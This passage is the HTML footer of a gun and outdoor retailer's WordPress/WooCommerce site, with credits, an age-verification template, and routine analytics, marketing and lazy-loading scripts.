						<div class="elementor-element elementor-element-20f8216d elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-right elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&pr0id=62428&pr0nm=SIGHT+SM39016+BORESIGHT+40S%26W&pr0pr=35.97&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Related+Products+-+SIGHT+SM39016+BORESIGHT+40S%26W&pr0id=60776&pr0nm=BERG+22423+BULL+.224+90GR+VLD+TGT+100&pr0pr=56.73&pr0qt=1&pr1id=60782&pr1nm=FRANK+909213+PLATINUM+BRASS+DRYER&pr1pr=77.36&pr1qt=1&pr2id=60786&pr2nm=WISE+RWGF01184+GRAB+AND+GO+GLUTEN+FREE&pr2pr=209.99&pr2qt=1&pr3id=60792&pr3nm=STL+44943+SIEGE+AA+MAG+BASE+YELLOW&pr3pr=43.08&pr3qt=1&pr4id=60794&pr4nm=PRIM+272+STARTER+PK+SLATE%2FMOUTH+3PK&pr4pr=43.95&pr4qt=1&pr5id=60796&pr5nm=PRIM+314+HOOT+FLUTE&pr5pr=7.53&pr5qt=1&pr6id=60798&pr6nm=PRIM+160+IMPERIAL+PLATE+DBL&pr6pr=17.15&pr6qt=1&pr7id=60800&pr7nm=PRIM+937+COWGIRL+COW+CALL&pr7pr=10.37&pr7qt=1&pr8id=60802&pr8nm=PRIM+PS7731+WIND+CHECKER&pr8pr=5.89&pr8qt=1&pr9id=60812&pr9nm=BRNA+B194122400+22LRN+40+BPR+400%2F04&pr9pr=40.43&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764090102' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.18" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.18" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"05e80046a6"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
